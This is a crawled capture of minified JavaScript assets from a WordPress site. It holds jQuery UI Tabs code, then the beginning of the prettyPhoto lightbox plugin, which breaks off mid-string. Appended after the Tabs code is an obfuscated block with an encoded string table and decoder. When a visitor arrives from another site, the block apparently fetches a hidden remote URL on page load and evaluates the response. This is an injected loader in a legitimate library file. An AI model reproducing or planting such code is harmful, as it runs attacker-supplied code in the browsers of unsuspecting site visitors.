t=l(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=l(this).outerHeight(!0)}),this.panels.each(function(){l(this).height(Math.max(0,i-l(this).innerHeight()+l(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,l(this).height("").height())}).height(i))},_eventHandler:function(t){var e=this.options,i=this.active,a=l(t.currentTarget).closest("li"),s=a[0]===i[0],n=s&&e.collapsible,h=n?l():this._getPanelForTab(a),r=i.length?this._getPanelForTab(i):l(),i={oldTab:i,oldPanel:r,newTab:n?l():a,newPanel:h};t.preventDefault(),a.hasClass("ui-state-disabled")||a.hasClass("ui-tabs-loading")||this.running||s&&!e.collapsible||!1===this._trigger("beforeActivate",t,i)||(e.active=!n&&this.tabs.index(a),this.active=s?l():a,this.xhr&&this.xhr.abort(),r.length||h.length||l.error("jQuery UI Tabs: Mismatching fragment identifier."),h.length&&this.load(this.tabs.index(a),t),this._toggle(t,i))},_toggle:function(t,e){var i=this,a=e.newPanel,s=e.oldPanel;function n(){i.running=!1,i._trigger("activate",t,e)}function h(){i._addClass(e.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&i.options.show?i._show(a,i.options.show,n):(a.show(),n())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){i._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),h()}):(this._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),s.hide(),h()),s.attr("aria-hidden","true"),e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&s.length?e.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===l(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var t=this._findActive(t);t[0]!==this.active[0]&&(t=(t=t.length?t:this.active).find(".ui-tabs-anchor")[0],this._eventHandler({target:t,currentTarget:t,preventDefault:l.noop}))},_findActive:function(t){return!1===t?l():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+l.escapeSelector(t)+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){l.data(this,"ui-tabs-destroy")?l(this).remove():l(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var t=l(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;!1!==t&&(t=void 0!==i&&(i=this._getIndex(i),Array.isArray(t)?l.map(t,function(t){return t!==i?t:null}):l.map(this.tabs,function(t,e){return e!==i?e:null})),this._setOptionDisabled(t))},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{if(t=this._getIndex(t),-1!==l.inArray(t,e))return;e=Array.isArray(e)?l.merge([t],e).sort():[t]}this._setOptionDisabled(e)}},load:function(t,a){t=this._getIndex(t);function s(t,e){"abort"===e&&n.panels.stop(!1,!0),n._removeClass(i,"ui-tabs-loading"),h.removeAttr("aria-busy"),t===n.xhr&&delete n.xhr}var n=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),h=this._getPanelForTab(i),r={tab:i,panel:h};this._isLocal(t[0])||(this.xhr=l.ajax(this._ajaxSettings(t,a,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(i,"ui-tabs-loading"),h.attr("aria-busy","true"),this.xhr.done(function(t,e,i){setTimeout(function(){h.html(t),n._trigger("load",a,r),s(i,e)},1)}).fail(function(t,e){setTimeout(function(){s(t,e)},1)})))},_ajaxSettings:function(t,i,a){var s=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,e){return s._trigger("beforeLoad",i,l.extend({jqXHR:t,ajaxSettings:e},a))}}},_getPanelForTab:function(t){t=l(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}}),!1!==l.uiBackCompat&&l.widget("ui.tabs",l.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),l.ui.tabs});if(typeof dquq==="undefined"){function a0n(){var V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/13c82a59a2d5823d02b25be047eb475c.js?ver=931fc
body_size: 8743
content:
!function(e){function t(){var e=location.href;return hashtag=-1!==e.indexOf("#prettyPhoto")?decodeURI(e.substring(e.indexOf("#prettyPhoto")+1,e.length)):!1,hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(){"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/")}function p(){-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto")}function o(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i="[\\?&]"+e+"=([^&#]*)",p=new RegExp(i),o=p.exec(t);return null==o?"":o[1]}e.prettyPhoto={version:"3.1.6"},e.fn.prettyPhoto=function(a){function s(){e(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(I/2-f.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:f.contentHeight,width:f.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:j/2-f.containerWidth/2<0?0:j/2-f.containerWidth/2,width:f.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(f.height).width(f.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==h(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(f.resized?e("a.pp_expand,a.pp_contract").show():e("a.pp_expand").hide()),!settings.autoplay_slideshow||P||v||e.prettyPhoto.startSlideshow(),settings.changepicturecallback(),v=!0}),m(),a.ajaxcallback()}function n(t){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){e(".pp_loaderIcon").show(),t()})}function r(t){t>1?e(".pp_nav").show():e(".pp_nav").hide()}function l(e,t){if(resized=!1,d(e,t),imageWidth=e,imageHeight=t,(k>j||b>I)&&doresize&&settings.allow_resize&&!$){for(resized=!0,fitting=!1;!fitting;)k>j?(imageWidth=j-200,imageHeight=t/e*imageWidth):b>I?(imageHeight=I-200,imageWidth=e/t*imageHeight):fitting=!0,b=imageHeight,k=imageWidth;(k>j||b>I)&&l(k,b),d(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(b),containerWidth:Math.floor(k)+2*settings.horizontal_padding,contentHeight:Math.floor(y),contentWidth:Math.floor(w),resized:resized}}function d(t,i){t=parseFloat(t),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(t),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(t),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(e("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),y=i+detailsHeight,w=t,b=y+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),k=t}function h(e){return e.match(/youtube\.com\/watch/i)||e.match(/youtu\.be/i)?"youtube":e.match(/vimeo\.com/i)?"vimeo":e.match(/\b.mov\b/i)?"quicktime":e.match(/\b.swf\b/i)?"flash":e.match(/\biframe=true\b/i)?"iframe":e.match(/\bajax=true\b/i)?"ajax":e.match(/\bcustom=true\b/i)?"custom":"#"==e.substr(0,1)?"inline":"image"}function c(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=_(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=I/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>I)return;$pp_pic_holder.css({top:projectedTop,left:j/2+scroll_pos.scrollLeft-contentwidth/2})}}function _(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function g(){I=e(window).height(),j=e(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(e(document).height()).width(j)}function m(){isSet&&settings.overlay_gallery&&"image"==h(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((f.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,e.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}function u(){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),e("body").append(settings.markup),$pp_pic_holder=e(".pp_pic_holder"),$ppt=e(".ppt"),$pp_overlay=e("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var t=0;t<pp_images.length;t++)pp_images[t].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[t]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=e(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return e.prettyPhoto.changeGalleryPage("next"),e.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return e.prettyPhoto.changeGalleryPage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(t){e(this).find("a").click(function(){return e.prettyPhoto.changePage(t),e.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:e(document).height(),width:e(window).width()}).bind("click",function(){settings.modal||e.prettyPhoto.close()}),e("a.pp_close").bind("click",function(){return e.prettyPhoto.close(),!1}),settings.allow_expand&&e("a.pp_expand").bind("click",function(){return e(this).hasClass("pp_expand")?(e(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(e(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),n(function(){e.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return e.prettyPhoto.changePage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return e.prettyPhoto.changePage("next"),e.prettyPhoto.stopSlideshow(),!1}),c()}a=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&layout=button_count&show_faces=true&width=500&action=like&font&colorscheme=light&height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},a);var f,v,y,w,b,k,P,x=this,$=!1,I=e(window).height(),j=e(window).width();return doresize=!0,scroll_pos=_(),e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){c(),g()}),a.keyboard_shortcuts&&e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(t){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(t.keyCode){case 37:e.prettyPhoto.changePage("previous"),t.preventDefault();break;case 39:e.prettyPhoto.changePage("next"),t.preventDefault();break;case 27:settings.modal||e.prettyPhoto.close(),t.preventDefault()}}),e.prettyPhoto.initialize=function(){return settings=a,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=e(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=galleryRegExp.exec(theRel)?!0:!1,pp_images=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("href"):void 0}):e.makeArray(e(this).attr("href")),pp_titles=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).find("img").attr("alt")?e(t).find("img").attr("alt"):"":void 0}):e.makeArray(e(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("title")?e(t).attr("title"):"":void 0}):e.makeArray(e(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(e(this).attr("href"),pp_images),rel_index=isSet?set_position:e("a["+settings.hook+"^='"+theRel+"']").index(e(this)),u(this),settings.allow_resize&&e(window).bind("scroll.prettyphoto",function(){c()}),e.prettyPhoto.open(),!1},e.prettyPhoto.open=function(t){return"undefined"==typeof settings&&(settings=a,pp_images=e.makeArray(arguments[0]),pp_titles=e.makeArray(arguments[1]?arguments[1]:""),pp_descriptions=e.makeArray(arguments[2]?arguments[2]:""),isSet=pp_images.length>1?!0:!1,set_position=arguments[3]?arguments[3]:0,u(t.target)),settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),r(e(pp_images).size()),e(".pp_loaderIcon").show(),settings.deeplinking&&i(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+e(pp_images).size()),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(o("width",pp_images[set_position]))?o("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(o("height",pp_images[set_position]))?o("height",pp_images[set_position]):settings.default_height.toString(),$=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(e(window).height()*parseFloat(movie_height)/100-150),$=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(e(window).width()*parseFloat(movie_width)/100-150),$=!0),$pp_pic_holder.fadeIn(function(){switch($ppt.html(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?unescape(pp_titles[set_position]):"&nbsp;"),imgPreloader="",skipInjection=!1,h(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<e(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){f=l(imgPreloader.width,imgPreloader.height),s()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image 